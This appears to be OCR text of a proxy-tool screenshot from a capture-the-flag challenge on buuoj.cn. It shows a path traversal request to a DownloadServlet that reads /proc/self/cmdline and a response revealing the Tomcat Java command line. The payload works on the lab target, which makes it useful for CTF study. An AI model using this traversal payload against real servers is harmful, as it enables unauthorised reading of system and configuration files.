 Request
Raw Params Headers Hex
GET /DownloadServlet?filename=../../../../../../../../../proc/self/cmdline HTTP/1.1
Host: 72d6033a-8682-48b1-8c91-ba2ce8fbdf6b.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://72d6033a-8682-48b1-8c91-ba2ce8fbdf6b.node3.buuoj.cn/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B508178203DA94E6CD17B8C3870712CC
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 11 May 2020 05:14:48 GMT
Content-Type: application/octet-stream
Content-Length: 586
Connection: close
Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fproc%2Fself
%2Fcmdline
/usr/local/openjdk-8/bin/java-Djava.util.logging.config.file=/usr/local/tomcat/conf/logging.pro
perties-Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager-Djdk.tls.ephe
meralDHKeySize=2048-Djava.protocol.handler.pkgs=org.apache.catalina.webresources-D
org.apache.catalina.security.SecurityListener.UMASK=0027-Dignore.endorsed.dirs=-clas
spath/usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar-Dcatalina.bas
e=/usr/local/tomcat-Dcatalina.home=/usr/local/tomcat-Djava.io.tmpdir=/usr/local/tomcat/t
emporg.apache.catalina.startup.Bootstrapstart